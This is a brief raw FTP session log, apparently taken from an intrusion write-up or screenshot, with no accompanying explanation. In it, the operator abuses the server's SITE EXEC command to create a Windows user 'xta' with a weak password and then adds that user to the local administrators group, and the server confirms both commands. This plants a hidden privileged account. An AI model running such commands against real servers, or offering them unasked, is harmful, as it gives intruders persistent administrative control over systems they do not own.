 ftp> quote site exec "net user xta 123456 /add"
200 EXEC command successful (TID=33).
ftp> quote site exec "net locagroup administrators xta /add"
200 EXEC command successful (TID=33).
ftp>